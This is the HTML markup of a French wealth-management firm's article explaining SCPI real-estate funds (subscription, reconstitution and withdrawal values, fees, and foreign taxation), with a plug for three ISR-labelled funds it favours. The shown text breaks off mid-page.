						<section class="elementor-section elementor-top-section elementor-element elementor-element-0b3f12e elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0b3f12e" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e99588" data-id="9e99588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566f238 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="566f238" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ad-maiora.fr">
			<img decoding="async" width="174" height="55" src="[data-uri]" class="attachment-full size-full wp-image-1184 lazyload" alt="" data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg" data-eio-rwidth="174" data-eio-rheight="55" /><noscript><img decoding="async" width="174" height="55" src="https://ad-maiora.fr/wp-content/uploads/2022/09/logo_long2.svg" class="attachment-full size-full wp-image-1184" alt="" data-eio="l" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8abdde8" data-id="8abdde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f39f185 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f39f185" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f39f185" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1130"><a href="#" class="elementor-item elementor-item-anchor">Nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="https://ad-maiora.fr/#notre-histoire" class="elementor-sub-item elementor-item-anchor">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1137"><a href="https://ad-maiora.fr/#notre-metier" class="elementor-sub-item elementor-item-anchor">Notre métier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1138"><a href="https://ad-maiora.fr/#nos-valeurs" class="elementor-sub-item elementor-item-anchor">Nos valeurs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1139"><a href="https://ad-maiora.fr/#les-associes" class="elementor-sub-item elementor-item-anchor">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1140"><a href="https://ad-maiora.fr/#societe-a-mission" class="elementor-sub-item elementor-item-anchor">Nos engagements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1141"><a href="https://ad-maiora.fr/#nos-partenaires" class="elementor-sub-item elementor-item-anchor">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1131"><a href="#" class="elementor-item elementor-item-anchor">Vous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1133"><a href="https://ad-maiora.fr/#creation-de-patrimoine" class="elementor-sub-item elementor-item-anchor">Création de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1134"><a href="https://ad-maiora.fr/#structuration-de-patrimoine" class="elementor-sub-item elementor-item-anchor">Structuration de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1135"><a href="https://ad-maiora.fr/#accompagnement-chef-entreprise" class="elementor-sub-item elementor-item-anchor">Accompagnement du chef d&rsquo;entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://ad-maiora.fr/index.php/nosredactions/" class="elementor-item">Nos rédactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://ad-maiora.fr/index.php/nous-contacter/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f39f185" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1130"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="https://ad-maiora.fr/#notre-histoire" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1137"><a href="https://ad-maiora.fr/#notre-metier" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre métier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1138"><a href="https://ad-maiora.fr/#nos-valeurs" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos valeurs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1139"><a href="https://ad-maiora.fr/#les-associes" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1140"><a href="https://ad-maiora.fr/#societe-a-mission" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos engagements</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1141"><a href="https://ad-maiora.fr/#nos-partenaires" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Vous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1133"><a href="https://ad-maiora.fr/#creation-de-patrimoine" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Création de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1134"><a href="https://ad-maiora.fr/#structuration-de-patrimoine" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Structuration de patrimoine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1135"><a href="https://ad-maiora.fr/#accompagnement-chef-entreprise" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Accompagnement du chef d&rsquo;entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://ad-maiora.fr/index.php/nosredactions/" class="elementor-item" tabindex="-1">Nos rédactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://ad-maiora.fr/index.php/nous-contacter/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-759f14b0 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="759f14b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7cacf9e7" data-id="7cacf9e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-728480ed elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="728480ed" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Nos r\u00e9dactions \nNos opportunit\u00e9s \nNos recherches&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline elementor-headline-animation-type-slide">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">AD maiora<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Nos&nbsp;rédactions&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;opportunités&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;recherches			</span>
						</span>
				</h2>
						</div>
				</div>
				<div class="elementor-element elementor-element-d572673 elementor-widget elementor-widget-text-editor" data-id="d572673" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>« Vers de plus grands projets »</em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d4574ff elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4574ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4437aa6" data-id="4437aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbc10df elementor-widget elementor-widget-heading" data-id="dbc10df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">SCPI - Focus sur les valeurs &amp; sur les opportunités</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6585aee elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6585aee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ef7141" data-id="1ef7141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83f0a5f elementor-widget elementor-widget-text-editor" data-id="83f0a5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Plonger dans les valeurs des SCPI, c’est comprendre les frais, le fonctionnement du rendement, la fiscalité mais aussi le potentiel futur. C’est pour cela qu’il nous semble primordial de prendre ces quelques minutes de lecture pour bien maîtriser le sujet !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c06490b elementor-widget elementor-widget-text-editor" data-id="c06490b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Concluons<strong> avant d’avoir commencé :</strong> <br />Les valeurs des SCPI sont basées sur les expertises des biens immobiliers réalisées par des sociétés indépendantes. En comparant la valeur de souscription et la valeur de reconstitution,<strong> il est possible d’identifier les SCPI sous-cotées.</strong> Il n’y a pas de frais à ajouter au prix de souscription de la part et pas de frais à déduire du taux de distribution. Les performances sont donc communiquées <strong>nets de frais</strong> de gestion mais attention, depuis janvier 2022, les SCPI investissant en dehors de l’hexagone n’intègrent pas la fiscalité étrangère dans la performance communiquée. Et pour terminer, n’oubliez pas qu’il y a <strong>un délai entre votre investissement et la perception des premiers revenus.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-cfbcd1a elementor-widget elementor-widget-spacer" data-id="cfbcd1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04fee30 elementor-widget elementor-widget-image" data-id="04fee30" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1440" src="[data-uri]" class="attachment-full size-full wp-image-1710 lazyload" alt=""   data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-scaled.jpg" data-srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-scaled.jpg 2560w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-300x169.jpg 300w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-1024x576.jpg 1024w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-768x432.jpg 768w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-1536x864.jpg 1536w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-2048x1152.jpg 2048w" data-sizes="auto" data-eio-rwidth="2560" data-eio-rheight="1440" /><noscript><img fetchpriority="high" decoding="async" width="2560" height="1440" src="https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-scaled.jpg" class="attachment-full size-full wp-image-1710" alt="" srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-scaled.jpg 2560w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-300x169.jpg 300w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-1024x576.jpg 1024w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-768x432.jpg 768w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-1536x864.jpg 1536w, https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1983321920-3-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-790f59af elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="790f59af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de6847d" data-id="1de6847d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a0985e elementor-widget elementor-widget-heading" data-id="6a0985e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les valeurs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd92cb9 elementor-widget elementor-widget-heading" data-id="fd92cb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prix de souscription - Combien ça coûte ? </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65dba60 elementor-widget elementor-widget-text-editor" data-id="65dba60" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Première valeur, la plus connue, <span class="notion-enable-hover" data-token-index="1" data-reactroot="">le prix de souscription</span>. Il correspond au prix qu’un nouvel investisseur paie sa part. <strong>Tous les investisseurs paient le même prix,</strong> qu’ils achètent 10 parts ou 10 000 parts. Dans le cadre d’un investissement en SCPI, <span class="notion-enable-hover" data-token-index="3" data-reactroot="">il y a une parfaite équitée entre les porteurs de parts</span>. La performance est aussi la même pour tous et elle est calculée à partir de cette valeur en divisant la distribution par le prix de souscription.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ccd1b62 elementor-widget elementor-widget-text-editor" data-id="ccd1b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En d’autres termes, une SCPI qui distribuerait 5€ par part par an, pour un prix de souscription à 100€, a une performance annuelle de 5% (Taux de distribution). </p>								</div>
				</div>
				<div class="elementor-element elementor-element-eeca5c1 elementor-widget elementor-widget-heading" data-id="eeca5c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valeur de reconstitution - Quelle est sa valeur ? </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f23f3be elementor-widget elementor-widget-text-editor" data-id="f23f3be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le prix de souscription <strong>est déterminé en fonction de la valeur de reconstitution</strong>. Cette <span class="notion-enable-hover" data-token-index="1" data-reactroot="">valeur de reconstitution</span> correspond à la valeur du patrimoine immobilier à dire d’expert (indépendant), auquel on enlève les dettes mais on rajoute les liquidités et tous les frais nécessaires à l’acquisition du patrimoine (frais d’enregistrement, frais de notaire, frais d’agence et frais de recherches). <strong>Le prix de souscription, est compris entre + ou &#8211; 10% de la valeur de reconstitution.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-63c5d08 elementor-widget elementor-widget-text-editor" data-id="63c5d08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En d’autres termes, le prix de souscription est toujours corrélé avec la valeur réelle des actifs !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-706e22f elementor-widget elementor-widget-text-editor" data-id="706e22f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il est donc<strong> très simple d’apprécier une SCPI</strong> et de savoir si celle-ci est surcotée, sous-cotée et s’il y a un potentiel d’augmentation du prix de la part ou un risque de baisse de la valeur.</p><p>Exemple : si une SCPI a une valeur de reconstitution de 100€, son prix de souscription sera compris entre 90€ et 110€. Plus son prix est proche de 90€, moins elle s’achète chère et plus elle est sous-côtée et potentiellement, plus il y a une chance de constater une plus-value. A l’inverse, plus le prix est proche de 110€, plus elle est chère et potentiellement, plus il y a un risque d’observer une moins-value.</p><p>En réalité, nous observons que dans la majorité des cas, la valorisation se situe sur une échelle de + ou &#8211; 5%, les gérants n’attendant pas d’être à la limite pour faire évoluer le prix de la part.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dc39d3f elementor-widget elementor-widget-text-editor" data-id="dc39d3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Voici un panel de 3 SCPI que nous apprécions particulièrement avec des décotes significatives.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7ac81cb elementor-widget elementor-widget-image" data-id="7ac81cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="668" height="417" src="[data-uri]" class="attachment-full size-full wp-image-1716 lazyload" alt=""   data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832.jpg" data-srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832.jpg 668w, https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="668" data-eio-rheight="417" /><noscript><img decoding="async" width="668" height="417" src="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832.jpg" class="attachment-full size-full wp-image-1716" alt="" srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832.jpg 668w, https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-08-29-093832-300x187.jpg 300w" sizes="(max-width: 668px) 100vw, 668px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6f667fa elementor-widget elementor-widget-text-editor" data-id="6f667fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cet écart n’est toutefois pas nécessairement synonyme de plus value à court terme, les valeurs d’expertises pouvant être revues à la baisse lors du prochain audit. <strong>Mais reconnaissons qu’il vaut tout de même mieux acheter quelque chose de décoté, que de surcoté ! </strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-22656c5 elementor-widget elementor-widget-text-editor" data-id="22656c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Comme vous le savez, nous sommes une société à mission. Un de nos objectifs est de promouvoir une économie plus vertueuse. Les trois SCPI mentionnées ci-dessus ont obtenu le label “Investissement Socialement Responsable” et, cela, sans lésiner sur la performance, qui se situe pour chacune au-dessus de la moyenne de marché en 2021 (+4.45%). Vous avez donc la possibilité d’investir dans des SCPI responsables, sous-cotées et, qui plus est, plus performantes que la moyenne de marché.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0ff3c1c elementor-widget elementor-widget-heading" data-id="0ff3c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Valeur de retrait - Quel est son prix de vente ? </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-798c3f8 elementor-widget elementor-widget-spacer" data-id="798c3f8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32efc09 elementor-widget elementor-widget-text-editor" data-id="32efc09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>La valeur de retrait</strong> correspond à la valeur à laquelle se revendent les parts. Réglementairement parlant, je ne devrais pas vous l’écrire comme cela mais “on est entre nous”. Alors oubliez toute notion de “frais de souscription”,<strong> pensez plutôt pénalités de retrait,</strong> la logique est meilleure. Prenons un exemple, une part de SCPI avec une valeur d’acquisition à 100€, se revend aujourd’hui 90€. On va alors vous parler de frais de souscription de 10%, mais comme vous le constatez, ils sont prélevés à la revente et non pas payés à l’acquisition.</p><p>Cette valeur de retrait évolue en même temps que la valeur de souscription. Exemple, si le prix de souscription augmente de 4%, la valeur de retrait évoluera de la même manière. Dans notre exemple, le prix de souscription passerait de 100 à 104€ et la valeur de retrait de 90 à 93,40€.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b93335b elementor-widget elementor-widget-text-editor" data-id="b93335b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Il faut voir <strong>les frais de souscription d’une SCPI à l’inverse des frais de notaire</strong> pour l’achat d’un appartement. Pour un bien évalué à 100.000€, les frais de notaire s’élevant à environ 8% vous allez réellement payer votre bien, frais de notaire compris, 108.000€. Pour une SCPI, si vous faites l’acquisition de 100.000€ de parts, votre investissement sera bien de 100.000€. Par contre, si les “frais de souscription” sont de 8%, cela implique que vous vendrez vos parts 92.000€.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e56d495 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e56d495" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168367c8" data-id="168367c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b8bccc elementor-widget elementor-widget-image" data-id="5b8bccc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="364" src="[data-uri]" class="attachment-large size-large wp-image-1717 lazyload" alt=""   data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1024x466.png" data-srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1024x466.png 1024w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-300x136.png 300w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-768x349.png 768w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1536x699.png 1536w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled.png 1853w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="466" /><noscript><img loading="lazy" decoding="async" width="800" height="364" src="https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1024x466.png" class="attachment-large size-large wp-image-1717" alt="" srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1024x466.png 1024w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-300x136.png 300w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-768x349.png 768w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled-1536x699.png 1536w, https://ad-maiora.fr/wp-content/uploads/2022/09/Untitled.png 1853w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5be1eef elementor-widget elementor-widget-spacer" data-id="5be1eef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53f8cccb" data-id="53f8cccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-570c6805 elementor-widget elementor-widget-text-editor" data-id="570c6805" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Le prix de souscription des parts de SCPI <strong>comprend donc déjà les coûts</strong> de recherche des biens ainsi que la rémunération du distributeur. L’investisseur n’a rien à payer de plus !</p><p>Compte tenu de ces éléments, vous comprendrez donc que la valeur de retrait de la part n’est pas garantie car elle dépend indirectement des valeurs d’expertises des biens, et, qu’en fonction des conditions de marché, les prix peuvent fluctuer. Aussi, la revente des parts dépend de la présence d’acquéreur, la date de retrait n’est donc pas non plus garantie. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-34d7214 elementor-widget elementor-widget-heading" data-id="34d7214" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les frais</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8a70760 elementor-widget elementor-widget-heading" data-id="8a70760" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Les frais de gestion - Quelle est la charge ? </h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2744706 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2744706" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-463df8f" data-id="463df8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498de88 elementor-widget elementor-widget-spacer" data-id="498de88" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9c73f9 elementor-widget elementor-widget-text-editor" data-id="f9c73f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nous parlions tout à l’heure de performance avec, pour exemple, une SCPI qui distribue 5€ par part et par an, pour une valeur de souscription de 100€, correspondant à un taux de distribution de 5%. Cette performance est nette de tous les frais qui permettent la bonne gestion du parc immobilier détenu. Un investisseur, qui détiendrait une part en jouissance entre le 1er janvier et le 31 décembre, aurait donc reçu 5€ sur son compte &#8211; sous réserve que les revenus ne soient pas soumis à imposition étrangère.</p>
<p>Toutefois, depuis le 1er Janvier 2022, les SCPI communiquent sur un rendement BRUT de fiscalité étrangère. Il faut donc faire la distinction entre une SCPI qui ne détiendrait que des biens en France et qui annonce un taux de rendement de 5% &#8211; 5€ versés pour une part à 100€ &#8211; et une SCPI étrangère qui communiquerait sur ce même taux, 5%, alors qu’elle subit un prélèvement à la source dans le pays de détention des immeubles (hypothèse de 20%) &#8211; 4€ versés dans ce cas là. A noter tout de même, les revenus de source étrangère profitent dans la grande majorité des cas d’un système évitant les phénomènes de double imposition qui, in-fine, peut s’avérer extrêmement favorable pour le porteur de parts.</p>
<p>Le taux de distribution moyen en 2021 sur l’ensemble des SCPI s’élève à 4.45%, mais certaines SCPI distribuent beaucoup plus :</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c9111c0 elementor-widget elementor-widget-image" data-id="c9111c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
